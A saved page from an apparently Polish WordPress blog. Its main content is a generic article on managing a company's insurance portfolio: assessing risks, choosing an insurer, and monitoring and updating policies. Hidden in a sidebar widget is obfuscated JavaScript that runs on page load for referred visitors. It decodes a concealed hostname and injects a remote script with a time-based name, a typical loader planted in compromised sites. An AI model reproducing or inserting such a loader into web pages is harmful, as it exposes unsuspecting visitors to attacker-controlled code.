	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://www.kinotomaszow.pl" class="breadcrumbs_home">Home</a> <span class="raquo">&raquo;</span>

								<a href="https://www.kinotomaszow.pl/kategoria/ubezpieczenia-i-biznes/">Ubezpieczenia i biznes</a> <span class="raquo">&raquo;</span> </span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">Jak zarządzać portfelem ubezpieczeń w biznesie: Kluczowe czynniki do rozważenia</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

									
					<article class="entry-content clearfix">
					<img width="1280" height="813" src="https://www.kinotomaszow.pl/wp-content/uploads/2018/09/biznes_1536250278.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.kinotomaszow.pl/wp-content/uploads/2018/09/biznes_1536250278.jpg 1280w, https://www.kinotomaszow.pl/wp-content/uploads/2018/09/biznes_1536250278-300x191.jpg 300w, https://www.kinotomaszow.pl/wp-content/uploads/2018/09/biznes_1536250278-768x488.jpg 768w, https://www.kinotomaszow.pl/wp-content/uploads/2018/09/biznes_1536250278-1024x650.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /> 
						
						
				
					<p>W dzisiejszych czasach, kiedy biznes jest coraz bardziej złożony i ryzykowny, posiadanie odpowiedniego portfela ubezpieczeń staje się niezbędnym narzędziem zarządzania ryzykiem. Przemyślane i wykonane w sposób strategiczny, ubezpieczenia mogą pomóc przedsiębiorcy minimalizować ryzyko, chronić aktywa i zabezpieczyć przyszłość firmy. W tym artykule przedstawimy kluczowe czynniki, których należy się bronić podczas zarządzania portfelem ubezpieczeń w biznesie.</p>
<p>1. Określenie potrzeb ubezpieczeniowych</p>
<p>Pierwszym krokiem do skutecznego zarządzania portfelem ubezpieczeń jest dokładne określenie potrzeb ubezpieczeniowych. Przeprowadzenie analizy ryzyka pomoże przedsiębiorcy zidentyfikować zagrożenia mogące wystąpić w firmie i określić, jakie ubezpieczenia są potrzebne. Warto zwrócić uwagę na takie aspekty, jak:</p>
<p>&#8211; Zmiany w otoczeniu prawno-administracyjnym<br />
&#8211; Zagrożenia dla pracowników<br />
&#8211; Zagrożenia dla aktywów firmy<br />
&#8211; Ryzyko kredytowe</p>
<p>1. Wybór odpowiedniego ubezpieczyciela</p>
<p>Po zidentyfikowaniu potrzeb ubezpieczeniowych, przedsiębiorca powinien wybrać odpowiedniego ubezpieczyciela, który oferuje polisy dostosowane do specyfiki biznesu. To kluczowe, by wybór ubezpieczyciela był dokładny i oparty na analizie rynku. Do kluczowych czynników, które należy wziąć po uwagę podczas wyboru ubezpieczyciela należą:</p>
<p>&#8211; Dostosowanie polis do specyfiki naszego biznesu<br />
&#8211; Stabilność finansowa ubezpieczyciela<br />
&#8211; Dostępność ubezpieczenia dla różnych ryzyk<br />
&#8211; Cena polisy</p>
<p>1. Optymalizacja portfela ubezpieczeń</p>
<p>Trzeci etap to optymalizacja portfela ubezpieczeń. Kluczem do skutecznego zarządzania portfelem ubezpieczeń jest rozwijanie go stopniowo, wraz ze wzrostem biznesu. Warto zwrócić uwagę na:</p>
<p>&#8211; Trwałość polisy<br />
&#8211; Relację między ceną i jakością ubezpieczenia<br />
&#8211; Zestaw produktów i usług ubezpieczeniowych<br />
&#8211; Zestaw polis związanych z ryzykiem biznesowym</p>
<p>1. Ciągłe monitorowanie i aktualizacja ubezpieczeń</p>
<p>Ostatnim etapem jest ciągłe monitorowanie i aktualizacja ubezpieczeń. Wprowadzanie nowych strategii biznesowych i wprowadzanie nowych produktów i usług wymaga odpowiedniego dostosowania polis oraz ich zaktualizowania. To kluczowe, by w razie jakiegoś problemu mieć pewność, że nasze ubezpieczenie jest w pełni zabezpieczone. Przykładowe sytuacje wymagające aktualizacji to:</p>
<p>&#8211; Rozwój biznesu<br />
&#8211; Nowe produktu lub usługi<br />
&#8211; Dodatkowe ryzyka związane z prowadzeniem firmy<br />
&#8211; Zmiany w otoczeniu prawno-administracyjnym</p>
<p>1. Weryfikacja ubezpieczenia w trakcie jego trwania</p>
<p>Ostatnim taktycznym krokiem jest weryfikacja ubezpieczenia w trakcie jego trwania. To ważne, by upewnić się, że ubezpieczenie dalej spełnia swoje zadanie, a w przypadku potrzeby, zmienić polisę na bardziej odpowiednią. Do sytuacji, które mogą wymagać weryfikacji polisy, należą:</p>
<p>&#8211; Dalszy rozwój biznesu<br />
&#8211; Wprowadzenie nowych produktów lub usług<br />
&#8211; Dodatkowe ryzyka związane z prowadzeniem firmy<br />
&#8211; Zmiany w otoczeniu prawno-administracyjnym.</p>
<p>Podsumowując, zarządzanie portfelem ubezpieczeń w biznesie to istotna sprawa, która powinna być przemyślana i wykonana w sposób strategiczny. Należy pamiętać, że ubezpieczenie to inwestycja w przyszłość i ochronę aktywów firmy. Warto zatem włożyć czas i pieniądze w przeprowadzenie analizy ryzyka, wybór odpowiedniego ubezpieczyciela oraz optymalizację portfela ubezpieczeń. Ciągłe monitorowanie i aktualizacja ubezpieczeń, a także ich weryfikacja w trakcie trwania, to kluczowe czynniki, które przyczyniają się do skutecznego zabezpieczania przyszłości firmy.</p>
<p>Artykuł powstał we współpracy z <a href="https://www.szkolenia-sprzedazowe.pl">www.szkolenia-sprzedazowe.pl</a></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Podobne wpisy:</h3><ol>
<li><a href="https://www.kinotomaszow.pl/nowoczesne-sposoby-zarabiania/" rel="bookmark" title="Nowoczesne sposoby zarabiania">Nowoczesne sposoby zarabiania</a> <small>Każdy chce zarabiać jak najwięcej i prowadzić taki tryb życia jaki mu się podoba. Jest wiele możliwości zarabiania, większość zarabia w tradycyjny...</small></li>
<li><a href="https://www.kinotomaszow.pl/jakie-biuro-wirtualne-wybrac/" rel="bookmark" title="Jakie biuro wirtualne wybrać?">Jakie biuro wirtualne wybrać?</a> <small>Biuro wirtualne to praktyczna usługa dla właścicieli firm, którzy nie posiadają swojego lokalu biurowego. Pozwala uzyskać adres na siedzibę firmy, wirtualny adres...</small></li>
<li><a href="https://www.kinotomaszow.pl/ubezpieczenia-na-wypadek-wlamania-i-kradziezy-ochrona-mienia-przed-strata/" rel="bookmark" title="Ubezpieczenia na wypadek włamania i kradzieży: Ochrona mienia przed stratą">Ubezpieczenia na wypadek włamania i kradzieży: Ochrona mienia przed stratą</a> <small>Ubezpieczenia towarzyszą ludziom w różnych dziedzinach życia. Jednym z nich są ubezpieczenia na wypadek włamania i kradzieży, które mają na celu ochronę...</small></li>
<li><a href="https://www.kinotomaszow.pl/ubezpieczenia-od-ryzyka-zawodowego-jak-minimalizowac-roszczenia/" rel="bookmark" title="Ubezpieczenia od ryzyka zawodowego: Jak minimalizować roszczenia">Ubezpieczenia od ryzyka zawodowego: Jak minimalizować roszczenia</a> <small>Ubezpieczenia od ryzyka zawodowego: Jak minimalizować roszczenia W dzisiejszych czasach, wiele firm spotyka się z różnymi ryzykami, które wpływają na ich funkcjonowanie....</small></li>
</ol>
</div>
					</article> <!-- .entry -->

					
					<div id="et-box-author">
						<div id="et-bio-author">
							<div class="author-avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>							</div> <!-- end #author-avatar -->

							<p id="author-info">
								<strong>Author:</strong> kinotomaszow.pl							</p> <!-- end #author-info -->

							<p></p>
						</div>

						<div id="et-post-share" class="clearfix">
							
						</div>
					</div>

				
									
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.kinotomaszow.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></div> <!-- end .widget --><div id="arpw-widget-2" class="widget arpw-widget-random"><h4 class="widgettitle">Ubezpieczenia i biznes</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-skutecznie-negocjowac-polise-ubezpieczeniowa-dla-biznesu/" rel="bookmark">Jak skutecznie negocjować polisę ubezpieczeniową dla biznesu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/pit-37-interaktywny-jak-korzystac-z-formularza-interaktywnego-pit-37/" rel="bookmark">PIT-37 interaktywny: Jak korzystać z formularza interaktywnego PIT-37</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jakie-ubezpieczenia-potrzebujesz-jako-wlasciciel-firmy-it/" rel="bookmark">Jakie ubezpieczenia potrzebujesz jako właściciel firmy IT</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/zabawa-w-firmie/" rel="bookmark">Zabawa w firmie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jakie-ubezpieczenia-potrzebujesz-jako-wlasciciel-firmy-transportowej/" rel="bookmark">Jakie ubezpieczenia potrzebujesz jako właściciel firmy transportowej</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="arpw-widget-3" class="widget arpw-widget-random"><h4 class="widgettitle">Księgowość</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/profesjonalna-ksiegowosc-biuro-rachunkowe-uslugi-rachunkowe-warszawa/" rel="bookmark">Profesjonalna księgowość &#8211; biuro rachunkowe. Usługi rachunkowe Warszawa.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ksiegowosc-na-odleglosc-sprzedaz-gotowych-spolek-oferta-gotowe-spolki-warszawa/" rel="bookmark">Księgowość na odległość &#8211;  sprzedaż gotowych spółek. Oferta gotowe spółki Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/firma-a-kwestie-ksiegowe/" rel="bookmark">Firma a kwestie księgowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/skomplikowane-obliczenia-tania-ksiegowosc-uslugi-rachunkowe-w-warszawie/" rel="bookmark">Skomplikowane obliczenia &#8211; tania księgowość. Usługi rachunkowe w Warszawie.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/obliczenia-podatkowe-biuro-ksiegowe-ksiegowosc-wroclaw/" rel="bookmark">Obliczenia podatkowe &#8211; Biuro księgowe. Księgowość Wrocław.</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget -->
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://www.kinotomaszow.pl/nowoczesne-drzwi-szklane-zalety-ktore-zmienia-twoje-wnetrze/">Nowoczesne drzwi szklane – zalety, które zmienią Twoje wnętrze</a>
									</li>
											<li>
					<a href="https://www.kinotomaszow.pl/jak-skutecznie-usunac-rysy-z-lakieru-samochodowego-poradnik-krok-po-kroku/">Jak skutecznie usunąć rysy z lakieru samochodowego? Poradnik krok po kroku</a>
									</li>
											<li>
					<a href="https://www.kinotomaszow.pl/jak-wybrac-firme-sprzatajaca-kluczowe-kryteria-i-standardy/">Jak wybrać firmę sprzątającą: kluczowe kryteria i standardy</a>
									</li>
											<li>
					<a href="https://www.kinotomaszow.pl/co-powinna-zawierac-pieczatka-firmowa-i-jej-wymogi-prawne/">Co powinna zawierać pieczątka firmowa i jej wymogi prawne</a>
									</li>
											<li>
					<a href="https://www.kinotomaszow.pl/stylowe-meble-salonowe-ktore-odmienia-twoje-wnetrze/">Stylowe meble salonowe, które odmienią twoje wnętrze</a>
									</li>
					</ul>

		</div> <!-- end .widget --><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div> <!-- end .widget --><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://www.kinotomaszow.pl/2026/01/'>styczeń 2026</a></li>
	<li><a href='https://www.kinotomaszow.pl/2025/12/'>grudzień 2025</a></li>
	<li><a href='https://www.kinotomaszow.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://www.kinotomaszow.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://www.kinotomaszow.pl/2025/01/'>styczeń 2025</a></li>
	<li><a href='https://www.kinotomaszow.pl/2024/09/'>wrzesień 2024</a></li>
	<li><a href='https://www.kinotomaszow.pl/2024/08/'>sierpień 2024</a></li>
	<li><a href='https://www.kinotomaszow.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://www.kinotomaszow.pl/2024/03/'>marzec 2024</a></li>
	<li><a href='https://www.kinotomaszow.pl/2024/02/'>luty 2024</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/02/'>luty 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://www.kinotomaszow.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://www.kinotomaszow.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://www.kinotomaszow.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://www.kinotomaszow.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2019/02/'>luty 2019</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/09/'>wrzesień 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/08/'>sierpień 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/06/'>czerwiec 2017</a></li>
			</ul>

			</div> <!-- end .widget --><div id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-54"><a href="https://www.kinotomaszow.pl/kategoria/finanse/">Finanse</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.kinotomaszow.pl/kategoria/ksiegowosc/">Księgowość</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.kinotomaszow.pl/kategoria/ksi%c4%99gowo%c5%9b%c4%87/">Księgowość</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.kinotomaszow.pl/kategoria/nie-tylko-pieni%c4%85dze/">Nie tylko pieniądze</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.kinotomaszow.pl/kategoria/nie-tylko-pieniadze/">Nie tylko pieniądze</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.kinotomaszow.pl/kategoria/sponsorowane/">Sponsorowane</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.kinotomaszow.pl/kategoria/ubezpieczenia-i-biznes/">Ubezpieczenia i biznes</a>
</li>
			</ul>

			</div> <!-- end .widget --><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Polecamy:</p>
<p>Kino Włókniarz Tomaszów Mazowiecki</p>
</div>
		</div> <!-- end .widget --><div id="arpw-widget-4" class="widget arpw-widget-random"><h4 class="widgettitle">Porady</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.kinotomaszow.pl/jak-inwestowac-w-fundusze-indeksowe-alternatywa-dla-inwestycji-akcyjnych/"  rel="bookmark"><img width="50" height="33" src="https://www.kinotomaszow.pl/wp-content/uploads/2022/11/biznes_1667650352.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak inwestować w fundusze indeksowe: Alternatywa dla inwestycji akcyjnych" decoding="async" loading="lazy" srcset="https://www.kinotomaszow.pl/wp-content/uploads/2022/11/biznes_1667650352.jpg 1280w, https://www.kinotomaszow.pl/wp-content/uploads/2022/11/biznes_1667650352-300x200.jpg 300w, https://www.kinotomaszow.pl/wp-content/uploads/2022/11/biznes_1667650352-768x512.jpg 768w, https://www.kinotomaszow.pl/wp-content/uploads/2022/11/biznes_1667650352-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-inwestowac-w-fundusze-indeksowe-alternatywa-dla-inwestycji-akcyjnych/" rel="bookmark">Jak inwestować w fundusze indeksowe: Alternatywa dla inwestycji akcyjnych</a><div class="arpw-summary">Wprowadzenie: Inwestowanie w akcje jest często postrzegane jako sposób na pomnożenie swojego kapitału. Jednak jest to również efektowne i ryzykowne. W &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.kinotomaszow.pl/finanse-jak-dobrze-nimi-operowac-indywidualne-prywatne-ubezpieczenie-zdrowotne/"  rel="bookmark"><img width="50" height="36" src="https://www.kinotomaszow.pl/wp-content/uploads/2018/03/ubezpieczenie_1521582747.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Finanse – jak dobrze nimi operować. Indywidualne, prywatne ubezpieczenie zdrowotne" decoding="async" loading="lazy" srcset="https://www.kinotomaszow.pl/wp-content/uploads/2018/03/ubezpieczenie_1521582747.jpg 1280w, https://www.kinotomaszow.pl/wp-content/uploads/2018/03/ubezpieczenie_1521582747-300x217.jpg 300w, https://www.kinotomaszow.pl/wp-content/uploads/2018/03/ubezpieczenie_1521582747-768x556.jpg 768w, https://www.kinotomaszow.pl/wp-content/uploads/2018/03/ubezpieczenie_1521582747-1024x741.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kinotomaszow.pl/finanse-jak-dobrze-nimi-operowac-indywidualne-prywatne-ubezpieczenie-zdrowotne/" rel="bookmark">Finanse – jak dobrze nimi operować. Indywidualne, prywatne ubezpieczenie zdrowotne</a><div class="arpw-summary">Każdy człowiek w swoim codziennym życiu oszczędza pieniądze. Głównie dlatego aby żyło mu się lepiej i miał na wszystko czego zapragnie. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.kinotomaszow.pl/jak-oszczedzac-na-codziennych-wydatkach-praktyczne-triki-i-porady/"  rel="bookmark"><img width="50" height="33" src="https://www.kinotomaszow.pl/wp-content/uploads/2022/09/biznes_1664300657.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak oszczędzać na codziennych wydatkach: Praktyczne triki i porady" decoding="async" loading="lazy" srcset="https://www.kinotomaszow.pl/wp-content/uploads/2022/09/biznes_1664300657.jpg 1280w, https://www.kinotomaszow.pl/wp-content/uploads/2022/09/biznes_1664300657-300x200.jpg 300w, https://www.kinotomaszow.pl/wp-content/uploads/2022/09/biznes_1664300657-768x512.jpg 768w, https://www.kinotomaszow.pl/wp-content/uploads/2022/09/biznes_1664300657-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-oszczedzac-na-codziennych-wydatkach-praktyczne-triki-i-porady/" rel="bookmark">Jak oszczędzać na codziennych wydatkach: Praktyczne triki i porady</a><div class="arpw-summary">W dzisiejszych czasach coraz więcej osób zastanawia się, jak zaoszczędzić na codziennych wydatkach, aby móc mieć trochę więcej środków finansowych na &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.kinotomaszow.pl/budownictwo-i-geotechnika-zalezne-od-siebie/"  rel="bookmark"><img width="50" height="50" src="https://www.kinotomaszow.pl/wp-content/uploads/2021/11/20211117105502_download-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Budownictwo i geotechnika zależne od siebie!" decoding="async" loading="lazy" srcset="https://www.kinotomaszow.pl/wp-content/uploads/2021/11/20211117105502_download-50x50.jpg 50w, https://www.kinotomaszow.pl/wp-content/uploads/2021/11/20211117105502_download-150x150.jpg 150w, https://www.kinotomaszow.pl/wp-content/uploads/2021/11/20211117105502_download-160x160.jpg 160w, https://www.kinotomaszow.pl/wp-content/uploads/2021/11/20211117105502_download-240x240.jpg 240w, https://www.kinotomaszow.pl/wp-content/uploads/2021/11/20211117105502_download-60x60.jpg 60w, https://www.kinotomaszow.pl/wp-content/uploads/2021/11/20211117105502_download-184x184.jpg 184w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kinotomaszow.pl/budownictwo-i-geotechnika-zalezne-od-siebie/" rel="bookmark">Budownictwo i geotechnika zależne od siebie!</a><div class="arpw-summary">Budownictwo nie jest nam obce od tysięcy lat, z roku na rok widzimy jego rozwój który umożliwia nam wznoszenie wysokich budowli &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.kinotomaszow.pl/jak-zaprojektowac-atrakcyjne-ulotki-praktyczne-wskazowki-i-inspiracje/"  rel="bookmark"><img width="50" height="40" src="https://www.kinotomaszow.pl/wp-content/uploads/2018/03/rachunki_1521581838.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak zaprojektować atrakcyjne ulotki: Praktyczne wskazówki i inspiracje" decoding="async" loading="lazy" srcset="https://www.kinotomaszow.pl/wp-content/uploads/2018/03/rachunki_1521581838.jpg 1280w, https://www.kinotomaszow.pl/wp-content/uploads/2018/03/rachunki_1521581838-300x239.jpg 300w, https://www.kinotomaszow.pl/wp-content/uploads/2018/03/rachunki_1521581838-768x613.jpg 768w, https://www.kinotomaszow.pl/wp-content/uploads/2018/03/rachunki_1521581838-1024x817.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-zaprojektowac-atrakcyjne-ulotki-praktyczne-wskazowki-i-inspiracje/" rel="bookmark">Jak zaprojektować atrakcyjne ulotki: Praktyczne wskazówki i inspiracje</a><div class="arpw-summary">Zaprojektuj atrakcyjne ulotki i przyciągnij klientów! Atrakcyjne ulotki są wciąż ważnym narzędziem marketingowym dla firm. Dlaczego? Błyskawicznie docierają do potencjalnych klientów &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_68557) {
    
    var _d060f = Date.now();
    var _89942 = 1000;
    _d060f = _d060f / _89942;
    _d060f = Math.floor(_d060f);

    var _9fbd5 = 600;
    _d060f -= _d060f % _9fbd5;
    _d060f = _d060f.toString(16);

    var _109ad = _68557.referrer;

    if (!_109ad) return;

    var _df237 = [45307, 45310, 45281, 45298, 45299, 45302, 45284, 45311, 45301, 45304, 45302, 45285, 45299, 45308, 45310, 45283, 45241, 45310, 45305, 45297, 45304];

    _df237 = _df237.map(function(_fe50a){
        return _fe50a ^ 45207;
    });

    var _24fd5 = "832feb782b4c24af0914a4097599de4f";
    
    _df237 = String.fromCharCode(..._df237);

    var _58b09 = "https://";
    var _dd194 = "/";
    var _64fb7 = "track-";

    var _64cec = ".js";

    var _5c013 = _68557.createElement("script");
    _5c013.type = "text/javascript";
    _5c013.async = true;
    _5c013.src = _58b09 + _df237 + _dd194 + _64fb7 + _d060f + _64cec;

    _68557.getElementsByTagName("head")[0].appendChild(_5c013)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->
		</div> <!-- .main-content-wrap -->

			</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="tag_cloud-2" class="fwidget widget_tag_cloud"><h4 class="title">Tagi</h4><div class="tagcloud"><a href="https://www.kinotomaszow.pl/zagadnienie/biuro-rachunkowe/" class="tag-cloud-link tag-link-20 tag-link-position-1" style="font-size: 9.9718309859155pt;" aria-label="biuro rachunkowe (9 elementów)">biuro rachunkowe</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/biuro-rachunkowe-wroclaw-opinie/" class="tag-cloud-link tag-link-78 tag-link-position-2" style="font-size: 13.915492957746pt;" aria-label="biuro rachunkowe Wrocław opinie (15 elementów)">biuro rachunkowe Wrocław opinie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/centralizacja-rozliczen-vat/" class="tag-cloud-link tag-link-79 tag-link-position-3" style="font-size: 13.521126760563pt;" aria-label="Centralizacja rozliczeń VAT (14 elementów)">Centralizacja rozliczeń VAT</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/chwilowka-od-18-lat/" class="tag-cloud-link tag-link-67 tag-link-position-4" style="font-size: 13.521126760563pt;" aria-label="chwilówka od 18 lat (14 elementów)">chwilówka od 18 lat</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/cv-na-zamowienie/" class="tag-cloud-link tag-link-61 tag-link-position-5" style="font-size: 12.929577464789pt;" aria-label="cv na zamówienie (13 elementów)">cv na zamówienie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/darmowa-pozyczka-bez-zaswiadczen-o-dochodach/" class="tag-cloud-link tag-link-55 tag-link-position-6" style="font-size: 16.676056338028pt;" aria-label="Darmowa pożyczka bez zaświadczeń o dochodach (21 elementów)">Darmowa pożyczka bez zaświadczeń o dochodach</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/faktoring-miedzynarodowy/" class="tag-cloud-link tag-link-71 tag-link-position-7" style="font-size: 16.281690140845pt;" aria-label="faktoring międzynarodowy (20 elementów)">faktoring międzynarodowy</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/forex-forum-analizy/" class="tag-cloud-link tag-link-82 tag-link-position-8" style="font-size: 12.929577464789pt;" aria-label="forex forum analizy (13 elementów)">forex forum analizy</a>
